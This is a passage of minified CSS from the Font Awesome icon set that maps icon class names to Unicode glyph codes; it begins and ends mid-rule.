-fa:"\4a"}.fa-users-viewfinder{--fa:"\e595"}.fa-file-video{--fa:"\f1c8"}.fa-external-link-alt,.fa-up-right-from-square{--fa:"\f35d"}.fa-table-cells,.fa-th{--fa:"\f00a"}.fa-file-pdf{--fa:"\f1c1"}.fa-bible,.fa-book-bible{--fa:"\f647"}.fa-o{--fa:"\4f"}.fa-medkit,.fa-suitcase-medical{--fa:"\f0fa"}.fa-user-secret{--fa:"\f21b"}.fa-otter{--fa:"\f700"}.fa-female,.fa-person-dress{--fa:"\f182"}.fa-comment-dollar{--fa:"\f651"}.fa-briefcase-clock,.fa-business-time{--fa:"\f64a"}.fa-table-cells-large,.fa-th-large{--fa:"\f009"}.fa-book-tanakh,.fa-tanakh{--fa:"\f827"}.fa-phone-volume,.fa-volume-control-phone{--fa:"\f2a0"}.fa-hat-cowboy-side{--fa:"\f8c1"}.fa-clipboard-user{--fa:"\f7f3"}.fa-child{--fa:"\f1ae"}.fa-lira-sign{--fa:"\f195"}.fa-satellite{--fa:"\f7bf"}.fa-plane-lock{--fa:"\e558"}.fa-tag{--fa:"\f02b"}.fa-comment{--fa:"\f075"}.fa-birthday-cake,.fa-cake,.fa-cake-candles{--fa:"\f1fd"}.fa-envelope{--fa:"\f0e0"}.fa-angle-double-up,.fa-angles-up{--fa:"\f102"}.fa-paperclip{--fa:"\f0c6"}.fa-arrow-right-to-city{--fa:"\e4b3"}.fa-ribbon{--fa:"\f4d6"}.fa-lungs{--fa:"\f604"}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:"\f887"}.fa-litecoin-sign{--fa:"\e1d3"}.fa-border-none{--fa:"\f850"}.fa-circle-nodes{--fa:"\e4e2"}.fa-parachute-box{--fa:"\f4cd"}.fa-indent{--fa:"\f03c"}.fa-truck-field-un{--fa:"\e58e"}.fa-hourglass,.fa-hourglass-empty{--fa:"\f254"}.fa-mountain{--fa:"\f6fc"}.fa-user-doctor,.fa-user-md{--fa:"\f0f0"}.fa-circle-info,.fa-info-circle{--fa:"\f05a"}.fa-cloud-meatball{--fa:"\f73b"}.fa-camera,.fa-camera-alt{--fa:"\f030"}.fa-square-virus{--fa:"\e578"}.fa-meteor{--fa:"\f753"}.fa-car-on{--fa:"\e4dd"}.fa-sleigh{--fa:"\f7cc"}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:"\f162"}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:"\f4c1"}.fa-water{--fa:"\f773"}.fa-calendar-check{--fa:"\f274"}.fa-braille{--fa:"\f2a1"}.fa-prescription-bottle-alt,.fa-prescription-bottle-medical{--fa:"\f486"}.fa-landmark{--fa:"\f66f"}.fa-truck{--fa:"\f0d1"}.fa-crosshairs{--fa:"\f05b"}.fa-person-cane{--fa:"\e53c"}.fa-tent{--fa:"\e57d"}.fa-vest-patches{--fa:"\e086"}.fa-check-double{--fa:"\f560"}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:"\f15d"}.fa-money-bill-wheat{--fa:"\e52a"}.fa-cookie{--fa:"\f563"}.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-arrow-rotate-left,.fa-undo{--fa:"\f0e2"}.fa-hard-drive,.fa-hdd{--fa:"\f0a0"}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:"\f586"}.fa-dumbbell{--fa:"\f44b"}.fa-list-alt,.fa-rectangle-list{--fa:"\f022"}.fa-tarp-droplet{--fa:"\e57c"}.fa-house-medical-circle-check{--fa:"\e511"}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:"\f7ca"}.fa-calendar-plus{--fa:"\f271"}.fa-plane-arrival{--fa:"\f5af"}.fa-arrow-alt-circle-left,.fa-circle-left{--fa:"\f359"}.fa-subway,.fa-train-subway{--fa:"\f239"}.fa-chart-gantt{--fa:"\e0e4"}.fa-indian-rupee,.fa-indian-rupee-sign,.fa-inr{--fa:"\e1bc"}.fa-crop-alt,.fa-crop-simple{--fa:"\f565"}.fa-money-bill-1,.fa-money-bill-alt{--fa:"\f3d1"}.fa-left-long,.fa-long-arrow-alt-left{--fa:"\f30a"}.fa-dna{--fa:"\f471"}.fa-virus-slash{--fa:"\e075"}.fa-minus,.fa-subtract{--fa:"\f068"}.fa-chess{--fa:"\f439"}.fa-arrow-left-long,.fa-long-arrow-left{--fa:"\f177"}.fa-plug-circle-check{--fa:"\e55c"}.fa-street-view{--fa:"\f21d"}.fa-franc-sign{--fa:"\e18f"}.fa-volume-off{--fa:"\f026"}.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting,.fa-hands-asl-interpreting{--fa:"\f2a3"}.fa-cog,.fa-gear{--fa:"\f013"}.fa-droplet-slash,.fa-tint-slash{--fa:"\f5c7"}.fa-mosque{--fa:"\f678"}.fa-mosquito{--fa:"\e52b"}.fa-star-of-david{--fa:"\f69a"}.fa-person-military-rifle{--fa:"\e54b"}.fa-cart-shopping,.fa-shopping-cart{--fa:"\f07a"}.fa-vials{--fa:"\f493"}.fa-plug-circle-plus{--fa:"\e55f"}.fa-place-of-worship{--fa:"\f67f"}.fa-grip-vertical{--fa:"\f58e"}.fa-hexagon-nodes{--fa:"\e699"}.fa-arrow-turn-up,.fa-level-up{--fa:"\f148"}.fa-u{--fa:"\55"}.fa-square-root-alt,.fa-square-root-variable{--fa:"\f698"}.fa-clock,.fa-clock-four{--fa:"\f017"}.fa-backward-step,.fa-step-backward{--fa:"\f048"}.fa-pallet{--fa:"\f482"}.fa-faucet{--fa:"\e005"}.fa-baseball-bat-ball{--fa:"\f432"}.fa-s{--fa:"\53"}.fa-timeline{--fa:"\e29c"}.fa-keyboard{--fa:"\f11c"}.fa-caret-down{--fa:"\f0d7"}.fa-clinic-medical,.fa-house-chimney-medical{--fa:"\f7f2"}.fa-temperature-3,.fa-temperature-three-quarters,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:"\f2c8"}.fa-mobile-android-alt,.fa-mobile-screen{--fa:"\f3cf"}.fa-plane-up{--fa:"\e22d"}.fa-piggy-bank{--fa:"\f4d3"}.fa-battery-3,.fa-battery-half{--fa:"\f242"}.fa-mountain-city{--fa:"\e52e"}.fa-coins{--fa:"\f51e"}.fa-khanda{--fa:"\f66d"}.fa-sliders,.fa-sliders-h{--fa:"\f1de"}.fa-folder-tree{--fa:"\f802"}.fa-network-wired{--fa:"\f6ff"}.fa-map-pin{--fa:"\f276"}.fa-hamsa{--fa:"\f665"}.fa-cent-sign{--fa:"\e3f5"}.fa-flask{--fa:"\f0c3"}.fa-person-pregnant{--fa:"\e31e"}.fa-wand-sparkles{--fa:"\f72b"}.fa-ellipsis-v,.fa-ellipsis-vertical{--fa:"\f142"}.fa-ticket{--fa:"\f145"}.fa-power-off{--fa:"\f011"}.fa-long-arrow-alt-right,.fa-right-long{--fa:"\f30b"}.fa-flag-usa{--fa:"\f74d"}.fa-laptop-file{--fa:"\e51d"}.fa-teletype,.fa-tty{--fa:"\f1e4"}.fa-diagram-next{--fa:"\e476"}.fa-person-rifle{--fa:"\e54e"}.fa-house-medical-circle-exclamation{--fa:"\e512"}.fa-closed-captioning{--fa:"\f20a"}.fa-hiking,.fa-person-hiking{--fa:"\f6ec"}.fa-venus-double{--fa:"\f226"}.fa-images{--fa:"\f302"}.fa-calculator{--fa:"\f1ec"}.fa-people-pulling{--fa:"\e535"}.fa-n{--fa:"\4e"}.fa-cable-car,.fa-tram{--fa:"\f7da"}.fa-cloud-rain{--fa:"\f73d"}.fa-building-circle-xmark{--fa:"\e4d4"}.fa-ship{--fa:"\f21a"}.fa-arrows-down-to-line{--fa:"\e4b8"}.fa-download{--fa:"\f019"}.fa-face-grin,.fa-grin{--fa:"\f580"}.fa-backspace,.fa-delete-left{--fa:"\f55a"}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:"\f1fb"}.fa-file-circle-check{--fa:"\e5a0"}.fa-forward{--fa:"\f04e"}.fa-mobile,.fa-mobile-android,.fa-mobile-phone{--fa:"\f3ce"}.fa-face-meh,.fa-meh{--fa:"\f11a"}.fa-align-center{--fa:"\f037"}.fa-book-dead,.fa-book-skull{--fa:"\f6b7"}.fa-drivers-license,.fa-id-card{--fa:"\f2c2"}.fa-dedent,.fa-outdent{--fa:"\f03b"}.fa-heart-circle-exclamation{--fa:"\e4fe"}.fa-home,.fa-home-alt,.fa-home-lg-alt,.fa-house{--fa:"\f015"}.fa-calendar-week{--fa:"\f784"}.fa-laptop-medical{--fa:"\f812"}.fa-b{--fa:"\42"}.fa-file-medical{--fa:"\f477"}.fa-dice-one{--fa:"\f525"}.fa-kiwi-bird{--fa:"\f535"}.fa-arrow-right-arrow-left,.fa-exchange{--fa:"\f0ec"}.fa-redo-alt,.fa-rotate-forward,.fa-rotate-right{--fa:"\f2f9"}.fa-cutlery,.fa-utensils{--fa:"\f2e7"}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:"\f161"}.fa-mill-sign{--fa:"\e1ed"}.fa-bowl-rice{--fa:"\e2eb"}.fa-skull{--fa:"\f54c"}.fa-broadcast-tower,.fa-tower-broadcast{--fa:"\f519"}.fa-truck-pickup{--fa:"\f63c"}.fa-long-arrow-alt-up,.fa-up-long{--fa:"\f30c"}.fa-stop{--fa:"\f04d"}.fa-code-merge{--fa:"\f387"}.fa-upload{--fa:"\f093"}.fa-hurricane{--fa:"\f751"}.fa-mound{--fa:"\e52d"}.fa-toilet-portable{--fa:"\e583"}.fa-compact-disc{--fa:"\f51f"}.fa-file-arrow-down,.fa-file-download{--fa:"\f56d"}.fa-caravan{--fa:"\f8ff"}.fa-shield-cat{--fa:"\e572"}.fa-bolt,.fa-zap{--fa:"\f0e7"}.fa-glass-water{--fa:"\e4f4"}.fa-oil-well{--fa:"\e532"}.fa-vault{--fa:"\e2c5"}.fa-mars{--fa:"\f222"}.fa-toilet{--fa:"\f7d8"}.fa-plane-circle-xmark{--fa:"\e557"}.fa-cny,.fa-jpy,.fa-rmb,.fa-yen,.fa-yen-sign{--fa:"\f157"}.fa-rouble,.fa-rub,.fa-ruble,.fa-ruble-sign{--fa:"\f158"}.fa-sun{--fa:"\f185"}.fa-guitar{--fa:"\f7a6"}.fa-face-laugh-wink,.fa-laugh-wink{--fa:"\f59c"}.fa-horse-head{--fa:"\f7ab"}.fa-bore-hole{--fa:"\e4c3"}.fa-industry{--fa:"\f275"}.fa-arrow-alt-circle-down,.fa-circle-down{--fa:"\f358"}.fa-arrows-turn-to-dots{--fa:"\e4c1"}.fa-florin-sign{--fa:"\e184"}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:"\f884"}.fa-less-than{--fa:"\3c"}.fa-angle-down{--fa:"\f107"}.fa-car-tunnel{--fa:"\e4de"}.fa-head-side-cough{--fa:"\e061"}.fa-grip-lines{--fa:"\f7a4"}.fa-thumbs-down{--fa:"\f165"}.fa-user-lock{--fa:"\f502"}.fa-arrow-right-long,.fa-long-arrow-right{--fa:"\f178"}.fa-anchor-circle-xmark{--fa:"\e4ac"}.fa-ellipsis,.fa-ellipsis-h{--fa:"\f141"}.fa-chess-pawn{--fa:"\f443"}.fa-first-aid,.fa-kit-medical{--fa:"\f479"}.fa-person-through-window{--fa:"\e5a9"}.fa-toolbox{--fa:"\f552"}.fa-hands-holding-circle{--fa:"\e4fb"}.fa-bug{--fa:"\f188"}.fa-credit-card,.fa-credit-card-alt{--fa:"\f09d"}.fa-automobile,.fa-car{--fa:"\f1b9"}.fa-hand-holding-hand{--fa:"\e4f7"}.fa-book-open-reader,.fa-book-reader{--fa:"\f5da"}.fa-mountain-sun{--fa:"\e52f"}.fa-arrows-left-right-to-line{--fa:"\e4ba"}.fa-dice-d20{--fa:"\f6cf"}.fa-truck-droplet{--fa:"\e58c"}.fa-file-circle-xmark{--fa:"\e5a1"}.fa-temperature-arrow-up,.fa-temperature-up{--fa:"\e040"}.fa-medal{--fa:"\f5a2"}.fa-bed{--fa:"\f236"}.fa-h-square,.fa-square-h{--fa:"\f0fd"}.fa-podcast{--fa:"\f2ce"}.fa-temperature-4,.fa-temperature-full,.fa-thermometer-4,.fa-thermometer-full{--fa:"\f2c7"}.fa-bell{--fa:"\f0f3"}.fa-superscript{--fa:"\f12b"}.fa-plug-circle-xmark{--fa:"\e560"}.fa-star-of-life{--fa:"\f621"}.fa-phone-slash{--fa:"\f3dd"}.fa-paint-roller{--fa:"\f5aa"}.fa-hands-helping,.fa-handshake-angle{--fa:"\f4c4"}.fa-location-dot,.fa-map-marker-alt{--fa:"\f3c5"}.fa-file{--fa:"\f15b"}.fa-greater-than{--fa:"\3e"}.fa-person-swimming,.fa-swimmer{--fa:"\f5c4"}.fa-arrow-down{--fa:"\f063"}.fa-droplet,.fa-tint{--fa:"\f043"}.fa-eraser{--fa:"\f12d"}.fa-earth,.fa-earth-america,.fa-earth-americas,.fa-globe-americas{--fa:"\f57d"}.fa-person-burst{--fa:"\e53b"}.fa-dove{--fa:"\f4ba"}.fa-battery-0,.fa-battery-empty{--fa:"\f244"}.fa-socks{--fa:"\f696"}.fa-inbox{--fa:"\f01c"}.fa-section{--fa:"\e447"}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:"\f625"}.fa-envelope-open-text{--fa:"\f658"}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:"\f0f8"}.fa-wine-bottle{--fa:"\f72f"}.fa-chess-rook{--fa:"\f447"}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:"\f550"}.fa-dharmachakra{--fa:"\f655"}.fa-hotdog{--fa:"\f80f"}.fa-blind,.fa-person-walking-with-cane{--fa:"\f29d"}.fa-drum{--fa:"\f569"}.fa-ice-cream{--fa:"\f810"}.fa-heart-circle-bolt{--fa:"\e4fc"}.fa-fax{--fa:"\f1ac"}.fa-paragraph{--fa:"\f1dd"}.fa-check-to-slot,.fa-vote-yea{--fa:"\f772"}.fa-star-half{--fa:"\f089"}.fa-boxes,.fa-boxes-alt,.fa-boxes-stacked{--fa:"\f468"}.fa-chain,.fa-link{--fa:"\f0c1"}.fa-assistive-listening-systems,.fa-ear-listen{--fa:"\f2a2"}.fa-tree-city{--fa:"\e587"}.fa-play{--fa:"\f04b"}.fa-font{--fa:"\f031"}.fa-table-cells-row-lock{--fa:"\e67a"}.fa-rupiah-sign{--fa:"\e23d"}.fa-magnifying-glass,.fa-search{--fa:"\f002"}.fa-ping-pong-paddle-ball,.fa-table-tennis,.fa-table-tennis-paddle-ball{--fa:"\f45d"}.fa-diagnoses,.fa-person-dots-from-line{--fa:"\f470"}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:"\f82a"}.fa-naira-sign{--fa:"\e1f6"}.fa-cart-arrow-down{--fa:"\f218"}.fa-walkie-talkie{--fa:"\f8ef"}.fa-file-edit,.fa-file-pen{--fa:"\f31c"}.fa-receipt{--fa:"\f543"}.fa-pen-square,.fa-pencil-square,.fa-square-pen{--fa:"\f14b"}.fa-suitcase-rolling{--fa:"\f5c1"}.fa-person-circle-exclamation{--fa:"\e53f"}.fa-chevron-down{--fa:"\f078"}.fa-battery,.fa-battery-5,.fa-battery-full{--fa:"\f240"}.fa-skull-crossbones{--fa:"\f714"}.fa-code-compare{--fa:"\e13a"}.fa-list-dots,.fa-list-ul{--fa:"\f0ca"}.fa-school-lock{--fa:"\e56f"}.fa-tower-cell{--fa:"\e585"}.fa-down-long,.fa-long-arrow-alt-down{--fa:"\f309"}.fa-ranking-star{--fa:"\e561"}.fa-chess-king{--fa:"\f43f"}.fa-person-harassing{--fa:"\e549"}.fa-brazilian-real-sign{--fa:"\e46c"}.fa-landmark-alt,.fa-landmark-dome{--fa:"\f752"}.fa-arrow-up{--fa:"\f062"}.fa-television,.fa-tv,.fa-tv-alt{--fa:"\f26c"}.fa-shrimp{--fa:"\e448"}.fa-list-check,.fa-tasks{--fa:"\f0ae"}.fa-jug-detergent{--fa:"\e519"}.fa-circle-user,.fa-user-circle{--fa:"\f2bd"}.fa-user-shield{--fa:"\f505"}.fa-wind{--fa:"\f72e"}.fa-car-burst,.fa-car-crash{--fa:"\f5e1"}.fa-y{--fa:"\59"}.fa-person-snowboarding,.fa-snowboarding{--fa:"\f7ce"}.fa-shipping-fast,.fa-truck-fast{--fa:"\f48b"}.fa-fish{--fa:"\f578"}.fa-user-graduate{--fa:"\f501"}.fa-adjust,.fa-circle-half-stroke{--fa:"\f042"}.fa-clapperboard{--fa:"\e131"}.fa-circle-radiation,.fa-radiation-alt{--fa:"\f7ba"}.fa-baseball,.fa-baseball-ball{--fa:"\f433"}.fa-jet-fighter-up{--fa:"\e518"}.fa-diagram-project,.fa-project-diagram{--fa:"\f542"}.fa-copy{--fa:"\f0c5"}.fa-volume-mute,.fa-volume-times,.fa-volume-xmark{--fa:"\f6a9"}.fa-hand-sparkles{--fa:"\e05d"}.fa-grip,.fa-grip-horizontal{--fa:"\f58d"}.fa-share-from-square,.fa-share-square{--fa:"\f14d"}.fa-child-combatant,.fa-child-rifle{--fa:"\e4e0"}.fa-gun{--fa:"\e19b"}.fa-phone-square,.fa-square-phone{--fa:"\f098"}.fa-add,.fa-plus{--fa:"\2b"}.fa-expand{--fa:"\f065"}.fa-computer{--fa:"\e4e5"}.fa-close,.fa-multiply,.fa-remove,.fa-times,.fa-xmark{--fa:"\f00d"}.fa-arrows,.fa-arrows-up-down-left-right{--fa:"\f047"}.fa-chalkboard-teacher,.fa-chalkboard-user{--fa:"\f51c"}.fa-peso-sign{--fa:"\e222"}.fa-building-shield{--fa:"\e4d8"}.fa-baby{--fa:"\f77c"}.fa-users-line{--fa:"\e592"}.fa-quote-left,.fa-quote-left-alt{--fa:"\f10d"}.fa-tractor{--fa:"\f722"}.fa-trash-arrow-up,.fa-trash-restore{--fa:"\f829"}.fa-arrow-down-up-lock{--fa:"\e4b0"}.fa-lines-leaning{--fa:"\e51e"}.fa-ruler-combined{--fa:"\f546"}.fa-copyright{--fa:"\f1f9"}.fa-equals{--fa:"\3d"}.fa-blender{--fa:"\f517"}.fa-teeth{--fa:"\f62e"}.fa-ils,.fa-shekel,.fa-shekel-sign,.fa-sheqel,.fa-sheqel-sign{--fa:"\f20b"}.fa-map{--fa:"\f279"}.fa-rocket{--fa:"\f135"}.fa-photo-film,.fa-photo-video{--fa:"\f87c"}.fa-folder-minus{--fa:"\f65d"}.fa-hexagon-nodes-bolt{--fa:"\e69a"}.fa-store{--fa:"\f54e"}.fa-arrow-trend-up{--fa:"\e098"}.fa-plug-circle-minus{--fa:"\e55e"}.fa-sign,.fa-sign-hanging{--fa:"\f4d9"}.fa-bezier-curve{--fa:"\f55b"}.fa-bell-slash{--fa:"\f1f6"}.fa-tablet,.fa-tablet-android{--fa:"\f3fb"}.fa-school-flag{--fa:"\e56e"}.fa-fill{--fa:"\f575"}.fa-angle-up{--fa:"\f106"}.fa-drumstick-bite{--fa:"\f6d7"}.fa-holly-berry{--fa:"\f7aa"}.fa-chevron-left{--fa:"\f053"}.fa-bacteria{--fa:"\e059"}.fa-hand-lizard{--fa:"\f258"}.fa-notdef{--fa:"\e1fe"}.fa-disease{--fa:"\f7fa"}.fa-briefcase-medical{--fa:"\f469"}.fa-genderless{--fa:"\f22d"}.fa-chevron-right{--fa:"\f054"}.fa-retweet{--fa:"\f079"}.fa-car-alt,.fa-car-rear{--fa:"\f5de"}.fa-pump-soap{--fa:"\e06b"}.fa-video-slash{--fa:"\f4e2"}.fa-battery-2,.fa-battery-quarter{--fa:"\f243"}.fa-radio{--fa:"\f8d7"}.fa-baby-carriage,.fa-carriage-baby{--fa:"\f77d"}.fa-traffic-light{--fa:"\f637"}.fa-thermometer{--fa:"\f491"}.fa-vr-cardboard{--fa:"\f729"}.fa-hand-middle-finger{--fa:"\f806"}.fa-percent,.fa-percentage{--fa:"\25"}.fa-truck-moving{--fa:"\f4df"}.fa-glass-water-droplet{--fa:"\e4f5"}.fa-display{--fa:"\e163"}.fa-face-smile,.fa-smile{--fa:"\f118"}.fa-thumb-tack,.fa-thumbtack{--fa:"\f08d"}.fa-trophy{--fa:"\f091"}.fa-person-praying,.fa-pray{--fa:"\f683"}.fa-hammer{--fa:"\f6e3"}.fa-hand-peace{--fa:"\f25b"}.fa-rotate,.fa-sync-alt{--fa:"\f2f1"}.fa-spinner{--fa:"\f110"}.fa-robot{--fa:"\f544"}.fa-peace{--fa:"\f67c"}.fa-cogs,.fa-gears{--fa:"\f085"}.fa-warehouse{--fa:"\f494"}.fa-arrow-up-right-dots{--fa:"\e4b7"}.fa-splotch{--fa:"\f5bc"}.fa-face-grin-hearts,.fa-grin-hearts{--fa:"\f584"}.fa-dice-four{--fa:"\f524"}.fa-sim-card{--fa:"\f7c4"}.fa-transgender,.fa-transgender-alt{--fa:"\f225"}.fa-mercury{--fa:"\f223"}.fa-arrow-turn-down,.fa-level-down{--fa:"\f149"}.fa-person-falling-burst{--fa:"\e547"}.fa-award{--fa:"\f559"}.fa-ticket-alt,.fa-ticket-simple{--fa:"\f3ff"}.fa-building{--fa:"\f1ad"}.fa-angle-double-left,.fa-angles-left{--fa:"\f100"}.fa-qrcode{--fa:"\f029"}.fa-clock-rotate-left,.fa-history{--fa:"\f1da"}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:"\f583"}.fa-arrow-right-from-file,.fa-file-export{--fa:"\f56e"}.fa-shield,.fa-shield-blank{--fa:"\f132"}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:"\f885"}.fa-comment-nodes{--fa:"\e696"}.fa-house-medical{--fa:"\e3b2"}.fa-golf-ball,.fa-golf-ball-tee{--fa:"\f450"}.fa-chevron-circle-left,.fa-circle-chevron-left{--fa:"\f137"}.fa-house-chimney-window{--fa:"\e00d"}.fa-pen-nib{--fa:"\f5ad"}.fa-tent-arrow-turn-left{--fa:"\e580"}.fa-tents{--fa:"\e582"}.fa-magic,.fa-wand-magic{--fa:"\f0d0"}.fa-dog{--fa:"\f6d3"}.fa-carrot{--fa:"\f787"}.fa-moon{--fa:"\f186"}.fa-wine-glass-alt,.fa-wine-glass-empty{--fa:"\f5ce"}.fa-cheese{--fa:"\f7ef"}.fa-yin-yang{--fa:"\f6ad"}.fa-music{--fa:"\f001"}.fa-code-commit{--fa:"\f386"}.fa-temperature-low{--fa:"\f76b"}.fa-biking,.fa-person-biking{--fa:"\f84a"}.fa-broom{--fa:"\f51a"}.fa-shield-heart{--fa:"\e574"}.fa-gopuram{--fa:"\f664"}.fa-earth-oceania,.fa-globe-oceania{--fa:"\e47b"}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:"\f2d3"}.fa-hashtag{--fa:"\23"}.fa-expand-alt,.fa-up-right-and-down-left-from-center{--fa:"\f424"}.fa-oil-can{--fa:"\f613"}.fa-t{--fa:"\54"}.fa-hippo{--fa:"\f6ed"}.fa-chart-column{--fa:"\e0e3"}.fa-infinity{--fa:"\f534"}.fa-vial-circle-check{--fa:"\e596"}.fa-person-arrow-down-to-line{--fa:"\e538"}.fa-voicemail{--fa:"\f897"}.fa-fan{--fa:"\f863"}.fa-person-walking-luggage{--fa:"\e554"}.fa-arrows-alt-v,.fa-up-down{--fa:"\f338"}.fa-cloud-moon-rain{--fa:"\f73c"}.fa-calendar{--fa:"\f133"}.fa-trailer{--fa:"\e041"}.fa-bahai,.fa-haykal{--fa:"\f666"}.fa-sd-card{--fa:"\f7c2"}.fa-dragon{--fa:"\f6d5"}.fa-shoe-prints{--fa:"\f54b"}.fa-circle-plus,.fa-plus-circle{--fa:"\f055"}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:"\f58b"}.fa-hand-holding{--fa:"\f4bd"}.fa-plug-circle-exclamation{--fa:"\e55d"}.fa-chain-broken,.fa-chain-slash,.fa-link-slash,.fa-unlink{--fa:"\f127"}.fa-clone{--fa:"\f24d"}.fa-person-walking-arrow-loop-left{--fa:"\e551"}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:"\f882"}.fa-fire-alt,.fa-fire-flame-curved{--fa:"\f7e4"}.fa-tornado{--fa:"\f76f"}.fa-file-circle-plus{--fa:"\e494"}.fa-book-quran,.fa-quran{--fa:"\f687"}.fa-anchor{--fa:"\f13d"}.fa-border-all{--fa:"\f84c"}.fa-angry,.fa-face-angry{--fa:"\f556"}.fa-cookie-bite{--fa:"\f564"}.fa-arrow-trend-down{--fa:"\e097"}.fa-feed,.fa-rss{--fa:"\f09e"}.fa-draw-polygon{--fa:"\f5ee"}.fa-balance-scale,.fa-scale-balanced{--fa:"\f24e"}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:"\f62a"}.fa-shower{--fa:"\f2cc"}.fa-desktop,.fa-desktop-alt{--fa:"\f390"}.fa-m{--fa:"\4d"}.fa-table-list,.fa-th-list{--fa:"\f00b"}.fa-comment-sms,.fa-sms{--fa:"\f7cd"}.fa-book{--fa:"\f02d"}.fa-user-plus{--fa:"\f234"}.fa-check{--fa:"\f00c"}.fa-battery-4,.fa-battery-three-quarters{--fa:"\f241"}.fa-house-circle-check{--fa:"\e509"}.fa-angle-left{--fa:"\f104"}.fa-diagram-successor{--fa:"\e47a"}.fa-truck-arrow-right{--fa:"\e58b"}.fa-arrows-split-up-and-left{--fa:"\e4bc"}.fa-fist-raised,.fa-hand-fist{--fa:"\f6de"}.fa-cloud-moon{--fa:"\f6c3"}.fa-briefcase{--fa:"\f0b1"}.fa-person-falling{--fa:"\e546"}.fa-image-portrait,.fa-portrait{--fa:"\f3e0"}.fa-user-tag{--fa:"\f507"}.fa-rug{--fa:"\e569"}.fa-earth-europe,.fa-globe-europe{--fa:"\f7a2"}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:"\f59d"}.fa-rectangle-times,.fa-rectangle-xmark,.fa-times-rectangle,.fa-window-close{--fa:"\f410"}.fa-baht-sign{--fa:"\e0ac"}.fa-book-open{--fa:"\f518"}.fa-book-journal-whills,.fa-journal-whills{--fa:"\f66a"}.fa-handcuffs{--fa:"\e4f8"}.fa-exclamation-triangle,.fa-triangle-exclamation,.fa-warning{--fa:"\f071"}.fa-database{--fa:"\f1c0"}.fa-mail-forward,.fa-share{--fa:"\f064"}.fa-bottle-droplet{--fa:"\e4c4"}.fa-mask-face{--fa:"\e1d7"}.fa-hill-rockslide{--fa:"\e508"}.fa-exchange-alt,.fa-right-left{--fa:"\f362"}.fa-paper-plane{--fa:"\f1d8"}.fa-road-circle-exclamation{--fa:"\e565"}.fa-dungeon{--fa:"\f6d9"}.fa-align-right{--fa:"\f038"}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:"\f53b"}.fa-life-ring{--fa:"\f1cd"}.fa-hands,.fa-sign-language,.fa-signing{--fa:"\f2a7"}.fa-calendar-day{--fa:"\f783"}.fa-ladder-water,.fa-swimming-pool,.fa-water-ladder{--fa:"\f5c5"}.fa-arrows-up-down,.fa-arrows-v{--fa:"\f07d"}.fa-face-grimace,.fa-grimace{--fa:"\f57f"}.fa-wheelchair-alt,.fa-wheelchair-move{--fa:"\e2ce"}.fa-level-down-alt,.fa-turn-down{--fa:"\f3be"}.fa-person-walking-arrow-right{--fa:"\e552"}.fa-envelope-square,.fa-square-envelope{--fa:"\f199"}.fa-dice{--fa:"\f522"}.fa-bowling-ball{--fa:"\f436"}.fa-brain{--fa:"\f5dc"}.fa-band-aid,.fa-bandage{--fa:"\f462"}.fa-calendar-minus{--fa:"\f272"}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:"\f057"}.fa-gifts{--fa:"\f79c"}.fa-hotel{--fa:"\f594"}.fa-earth-asia,.fa-globe-asia{--fa:"\f57e"}.fa-id-card-alt,.fa-id-card-clip{--fa:"\f47f"}.fa-magnifying-glass-plus,.fa-search-plus{--fa:"\f00e"}.fa-thumbs-up{--fa:"\f164"}.fa-user-clock{--fa:"\f4fd"}.fa-allergies,.fa-hand-dots{--fa:"\f461"}.fa-file-invoice{--fa:"\f570"}.fa-window-minimize{--fa:"\f2d1"}.fa-coffee,.fa-mug-saucer{--fa:"\f0f4"}.fa-brush{--fa:"\f55d"}.fa-file-half-dashed{--fa:"\e698"}.fa-mask{--fa:"\f6fa"}.fa-magnifying-glass-minus,.fa-search-minus{--fa:"\f010"}.fa-ruler-vertical{--fa:"\f548"}.fa-user-alt,.fa-user-large{--fa:"\f406"}.fa-train-tram{--fa:"\e5b4"}.fa-user-nurse{--fa:"\f82f"}.fa-syringe{--fa:"\f48e"}.fa-cloud-sun{--fa:"\f6c4"}.fa-stopwatch-20{--fa:"\e06f"}.fa-square-full{--fa:"\f45c"}.fa-magnet{--fa:"\f076"}.fa-jar{--fa:"\e516"}.fa-note-sticky,.fa-sticky-note{--fa:"\f249"}.fa-bug-slash{--fa:"\e490"}.fa-arrow-up-from-water-pump{--fa:"\e4b6"}.fa-bone{--fa:"\f5d7"}.fa-table-cells-row-unlock{--fa:"\e691"}.fa-user-injured{--fa:"\f728"}.fa-face-sad-tear,.fa-sad-tear{--fa:"\f5b4"}.fa-plane{--fa:"\f072"}.fa-tent-arrows-down{--fa:"\e581"}.fa-exclamation{--fa:"\21"}.fa-arrows-spin{--fa:"\e4bb"}.fa-print{--fa:"\f02f"}.fa-try,.fa-turkish-lira,.fa-turkish-lira-sign{--fa:"\e2bb"}.fa-dollar,.fa-dollar-sign,.fa-usd{--fa:"\24"}.fa-x{--fa:"\58"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:"\f688"}.fa-users-cog,.fa-users-gear{--fa:"\f509"}.fa-person-military-pointing{--fa:"\e54a"}.fa-